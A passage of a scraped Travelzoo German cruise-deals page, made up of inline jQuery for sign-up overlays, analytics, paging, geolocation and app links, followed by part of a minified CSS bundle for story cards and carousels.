            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
        

        $(document).on("click", '.js-coll-show-more-button a', function (e) {
            var elem = $(e.target);
            if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
            elem.data('disable-click', true);

            var url = elem.attr("href");
            if (!url)
                url = elem.data("url");
            var index = elem.data("index");
            $.ajax({
                url: url,
                success: function (data) {
                    $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                    $(".js-coll-show-more-button a").removeAttr("href");
                    $("#chunk-" + index + " .disclaimer").hide();
                    $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                    changeMetaCollectionLayout();
                }
            }).always(function () {
                try { elem.data('disable-click', false); } catch (e) { }
            });
            e.preventDefault();
        });

        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));

        $(document).ready(function () {
            var viewType = 1;
            $('.view-links').find('a').each(function () {
                $(this).removeClass();
                if(viewType == 2) {
                    //select list view
                    $('#gridview').addClass('icon-grid-view-on');
                    $('#listview').addClass('icon-list-view-off');
                }
                else {
                    //select grid view
                    $('#gridview').addClass('icon-grid-view-off');
                    $('#listview').addClass('icon-list-view-on');
                }
            });

            var sortBy = 2;
            $('.sort-links').find('a').each(function () {
                $(this).removeClass();
                if(sortBy == 2) {
                    //select sort by name
                    $('#sortbyname').addClass('link-selected');
                }
                else if (sortBy == 3) {
                    //select sort by name
                    $('#sortbypopular').addClass('link-selected');
                }
                else {
                    //select sort by deal count
                    $('#sortbycount').addClass('link-selected');
                }
            });


            changeMetaCollectionLayout();
        });

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                    
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                    
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }

        try { tzoo.tm.setProductList('[DE] Alle Kreuzfahrten-Deals | Travelzoo', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } 
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdeub97';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdeub97';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collections/843/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="HeUESUEGMsOYNUkNZWJk9gk7XHwxr4dMi_w4CrtsDf2tJaeyPpucP0RADPmk1Mm6mymxq2JTr-wB3saJytojjUkGHUk1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Z72Ct8Kw-AfJ4u4JOw/uNOiXfQcbzJSztm3NE/HxNednQ/V1ctT/zdoHGcB"></script><link rel="stylesheet" type="text/css"  href="/Z72Ct8Kw-AfJ4u4JOw/2kOiiL/XiJLdnQ/XmcGF/AZUQAFZ"><script  src="/Z72Ct8Kw-AfJ4u4JOw/2kOiiL/XiJLdnQ/EiMDa/F9Za3Ep" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDEUB97-
body_size: 15156
content:
/* -- 2026-01-25T03:04:09.9829309Z -- */
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards 